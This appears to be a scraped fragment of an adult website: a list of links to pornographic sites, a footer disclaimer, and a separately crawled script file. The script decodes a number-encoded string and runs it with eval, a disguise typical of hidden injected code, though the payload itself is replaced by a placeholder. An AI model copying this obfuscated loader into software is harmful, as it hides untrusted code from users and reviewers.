                        </a>
                    </li>
                    <li>
                        <a href="http://sex-tube.mobi/" data-ct="3699726961">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        sex-tube.mobi
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornxxx2022.com/" data-ct="3704354993">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornxxx2022.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://porn2023.com/" data-ct="3775690925">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        porn2023.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://hdzog.info/" data-ct="3784707522">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hdzog.info
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freexxxmovies.icu/" data-ct="3869423535">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        free xxx movies
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://zuzazu.com/" data-ct="3893737301">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        zuzazu.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://hdporn.name/" data-ct="3899362318">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hdporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://you-jizz.pro/" data-ct="4026695856">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        you-jizz.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://bellesa.icu/" data-ct="4040966592">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        bellesa.icu
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://alohatube.su/" data-ct="4086739369">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        alohatube.su
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
 -->   -->                  
                </ul>
                
            </div>

            
         </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>goldporn.org</span> All models were 18 years of age or older at the time of depiction. Gold Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>

            </div>
        
        </div>
        [#BANNER_CATEGORY_fling#]
        [#BANNER_CATEGORY_script#]
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Chakra+Petch&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"259693d7125744e597e15caa5b0a8e7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://goldporn.org/js/nc2nlpLCSuNoX5A.js
body_size: 21565
content:
function hrpv(lqslzvs){var ygypzko='Z';var icgu='A';var ybvfmks=[];var tbhg=new RegExp('['+icgu+'-'+ygypzko+']');var uafh=lqslzvs.split(tbhg);for(var i=0;i<uafh.length;i++){ybvfmks.push(String.fromCharCode(parseInt(uafh[i],25)/(76)));}eval(ybvfmks.splice(1,ybvfmks.length).join(''));}hrpv('[base64]'); 
     